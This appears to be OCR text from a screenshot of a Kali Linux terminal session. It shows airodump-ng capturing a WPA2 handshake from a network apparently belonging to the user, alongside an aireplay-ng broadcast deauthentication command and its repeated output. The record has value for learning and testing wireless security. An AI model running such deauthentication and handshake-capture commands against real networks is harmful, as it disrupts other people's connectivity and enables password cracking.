 Applications Places Terminal Tue 03:22 1
root@kali: ~/Desktop/attack2
File Edit View Search Terminal Help
attack2 Pavan_attack_d
CH 11 ][ Elapsed: 2 mins ][ 2021-12-28 03:22 ][ WPA handshake: 6A:ED:36:CC:EA:E1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
6A:ED:36:CC:EA:E1 -43 100 1228 260 19 11 130 WPA2 CCMP PSK PavanWLAN
BSSID STATION PWR Rate Lost Frames Probe
6A:ED:36:CC:EA:E1 5C:99:60:73:F2:0E -39 0e-24 194 974
root@kali: ~
File Edit View Search Terminal Help
03:21:57 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:21:57 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:21:58 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:21:58 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:21:59 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:21:59 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:21:59 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:00 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:00 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:01 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:01 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:02 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:02 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:03 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:03 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:04 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:04 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:05 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:05 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:06 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:06 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:06 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:07 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:07 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:08 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:08 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:09 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
^[[A03:22:09 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:10 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:10 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:11 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:11 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:12 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:12 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:13 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
^C
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon
03:22:14 Waiting for beacon frame (BSSID: 6A:ED:36:CC:EA:E1) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:22:15 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:15 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:16 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:16 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:17 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:17 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:17 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:18 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:18 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:19 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:19 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:20 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
03:22:20 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
^C
root@kali:~#